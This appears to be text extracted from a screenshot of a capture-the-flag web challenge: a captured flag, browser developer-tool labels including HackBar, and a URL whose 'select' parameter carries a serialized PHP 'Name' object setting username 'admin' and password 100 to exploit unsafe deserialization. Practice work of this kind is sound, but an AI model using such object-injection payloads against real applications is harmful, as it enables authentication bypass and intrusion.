 flag{039db617-c38b-4edb-ae1c-6ea4e2802007}
Syclover @ cl4y
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://2ba750fd-f0e3-4c79-881f-10fab121ab3c.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}